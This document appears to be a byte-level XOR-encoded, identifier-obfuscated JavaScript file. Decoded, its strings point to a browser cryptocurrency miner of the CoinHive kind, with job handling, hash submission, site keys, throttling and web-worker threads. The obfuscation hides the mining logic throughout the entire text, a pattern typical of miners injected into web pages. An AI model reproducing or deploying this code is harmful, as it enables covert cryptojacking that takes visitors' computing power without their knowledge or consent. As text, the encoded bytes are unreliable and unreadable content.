\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\